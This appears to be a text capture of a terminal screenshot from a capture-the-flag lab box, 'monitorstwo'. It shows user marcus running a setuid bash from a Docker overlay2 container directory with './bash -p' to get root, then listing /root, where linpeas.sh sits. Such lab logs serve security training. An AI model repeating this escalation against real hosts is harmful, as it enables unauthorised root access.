 ka - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 4 10.10.14.100 13:55
marcus@monitorstwo: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin
File Actions Edit View Help
-rwxr-xr-x 1 root root    8049 Apr 10  2022 zgrep
-rwxr-xr-x 1 root root    2206 Apr 10  2022 zless
-rwxr-xr-x 1 root root    1842 Apr 10  2022 zmore
-rwxr-xr-x 1 root root    4577 Apr 10  2022 znew
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ./bash -
bash-5.1$ whoami
marcus
bash-5.1$ exit
exit
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6
325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ cd bin
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ls
bash bzegrep bzip2recover chmod dd domainname findmnt hostname lsblk mount ps rmdir stty touch vdir zdiff zless
bunzip2 bzexe bzless chown df echo grep kill mkdir mountpoint pwd run-parts su true wdctl zegrep zmore
bzcat bzfgrep bzmore cp dir egrep gunzip ln mknod mv rbash sed sync umount ypdomainname zfgrep znew
bzcmp bzgrep cat dash dmesg false gzexe login mktemp nisdomainname readlink sh tar uname zcat zforce
bzdiff bzip2 chgrp date dnsdomainname fgrep gzip ls more pidof rm sleep tempfile uncompress zcmp zgrep
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ./bash -
bash-5.1$ whoami
marcus
bash-5.1$ exit
exit
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ./bash -p
bash-5.1# whoami
root
bash-5.1# ls
bash bzegrep bzip2recover chmod dd domainname findmnt hostname lsblk mount ps rmdir stty touch vdir zdiff zless
bunzip2 bzexe bzless chown df echo grep kill mkdir mountpoint pwd run-parts su true wdctl zegrep zmore
bzcat bzfgrep bzmore cp dir egrep gunzip ln mknod mv rbash sed sync umount ypdomainname zfgrep znew
bzcmp bzgrep cat dash dmesg false gzexe login mktemp nisdomainname readlink sh tar uname zcat zforce
bzdiff bzip2 chgrp date dnsdomainname fgrep gzip ls more pidof rm sleep tempfile uncompress zcmp zgrep
bash-5.1# cd .
bash-5.1# cd ..
bash-5.1# ls
bin boot dev entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
bash-5.1# cd root
bash-5.1# ls
linpeas.sh
bash-5.1#